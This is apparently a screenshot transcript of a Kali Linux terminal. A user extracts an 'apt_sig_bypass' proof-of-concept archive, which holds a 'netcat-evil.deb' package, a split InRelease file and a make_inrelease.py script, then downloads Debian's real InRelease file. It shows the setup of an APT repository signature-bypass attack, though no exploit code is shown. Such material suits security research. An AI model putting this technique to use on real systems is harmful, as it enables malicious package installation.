 root@kali: /home/sharm
root@kali: /h...pt_sig_bypass
sharm@kali:~$ su
Password:
root@kali:/home/sharm# tar xvf apt_sig_bypass.tar
apt_sig_bypass/
apt_sig_bypass/debian/
apt_sig_bypass/debian/netcat-evil.deb
apt_sig_bypass/debian/dists/
apt_sig_bypass/debian/dists/jessie-updates/
apt_sig_bypass/debian/dists/jessie-updates/InRelease.part1
apt_sig_bypass/debian/dists/jessie-updates/main/
apt_sig_bypass/debian/dists/jessie-updates/main/binary-i386/
apt_sig_bypass/debian/dists/jessie-updates/main/binary-i386/Packages
apt_sig_bypass/make_inrelease.py
root@kali:/home/sharm# cd apt_sig_bypass/
root@kali:/home/sharm/apt_sig_bypass# curl --output debian/dists/jessie-updates/InRelease.part2 http://ftp.us.debian.org/debian/dists/jessie-updates/InRelease